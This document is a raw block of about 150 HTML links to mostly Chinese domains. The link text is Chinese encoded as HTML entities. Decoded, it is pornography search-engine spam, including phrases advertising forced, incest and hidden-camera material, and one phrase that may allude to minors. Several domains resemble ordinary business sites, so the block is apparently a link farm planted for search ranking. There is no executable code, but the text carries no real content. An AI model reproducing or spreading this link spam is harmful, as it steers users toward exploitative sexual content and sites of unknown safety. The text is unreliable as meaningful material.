<a href="http://nolei.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yakiniku.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://menway.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://v5505.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;www</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://rtysl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tx555.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www:c&#x2229;</a>|
<a href="http://yjtxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x719F;&#x5987;</a>|
<a href="http://moviez.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://getv.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fortwo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://skincode.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;</a>|
<a href="http://jinmx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weituiguang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mengpie.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jinmx.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kopds.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lansem.cn" target="_blank">&#x6B27;&#x7F8E;&#x91CD;&#x53E3;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mshcy.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kuaichang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://muluoy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;1
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iedc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://kqnpp.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://shtmyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://udca.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongyuanprinting.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://digimi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szgdgolf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://11gx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://allun.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;91</a>|
<a href="http://yulongart.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hbtaibo.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x7247;</a>|
<a href="http://234ps.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://wanxianqunk.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://jhshbxw.cn" target="_blank">&#x56FD;&#x5185;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://86tour.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxcyfdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjwbearing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://bamaking.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itsense.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bsonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://biposervice.cn" target="_blank">&#x4E45;&#x4E45;777&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://jjkfw.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://fossjot.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yuandaqt.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdhappyjj.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k-lee.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hq96.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://hereweare.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hjfoods.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51ttz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sqfdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://welrely.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://kuxiazi.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://widemrobot.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://sduky.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szxdzs.cn" target="_blank">&#x64CD;&#x8001;&#x719F;&#x5973;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fitit.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://senlizl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://0573home.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://vszl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E61;&#x4E0B;&#x52FE;&#x642D;&#x8001;&#x5934;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://itv5.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://vyaki.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bagualing.cn" target="_blank">99aiav&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x4E9A;&#x6D32;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://auroralitebank.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://glrdm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;91</a>|
<a href="http://nljycl.cn" target="_blank">&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dahecp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://ph31.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://ablando.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://puts.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://facecat.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bn359.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://skincode.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://zjngtech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x7FA4;&#x6700;&#x723D;&#x7684;&#x4E71;&#x66B4;&#x4F26;</a>|
<a href="http://modellista.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lhbmb.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://entad.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://agwc.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EA2;&#x7C89;</a>|
<a href="http://sbzcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5236;&#x670D;</a>|
<a href="http://reez.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://ywspw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://v9mz.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gadai.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://honeydance.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x63A8;&#x8350;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://jloral.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://youa47.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://kancb.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://mxtg.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://niubi666.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://j660.cn" target="_blank">992tv&#x7CBE;&#x54C1;&#x89C6;&#x9891;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiamate.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5929;&#x5802;</a>|
<a href="http://caiyugang.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://dzb2b.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://leshinet.cn" target="_blank">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://hndfqz.cn" target="_blank">AV&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgxingchen.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://carenne.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x770B;&#x76F4;&#x64AD;</a>|
<a href="http://jingwah.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://huangtuqing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://tribs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rqfpk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mtdkw.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pydoc.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;7&#x9875;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://thefanpu.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://htele.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://vin-restaurant.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://h1188.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E13;&#x533A;&#x4E00;&#x672C;</a>|
<a href="http://htele.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kn7857.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://webokey.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x7F51;18&#x514D;&#x8D39;91</a>|
<a href="http://xxtts.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>|
<a href="http://dolink.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://caiyugang.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://quane.com.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://czdnc.com.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x59BB;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://hzsywzhs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://51linxue.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://wolshop.cn" target="_blank">&#x5B85;&#x7537;&#x5F71;&#x9662;k&#x9891;&#x9053;</a>|
<a href="http://qianlieantong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ywlzw.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://fl957.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://newswiki.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhumama.cn" target="_blank">&#x7CBE;&#x54C1;&#x8C03;&#x6559;chinesegay</a>|
<a href="http://intechware.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guyuegz.cn" target="_blank">&#x56FD;&#x5916;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://fc3333.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://xyprinting.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
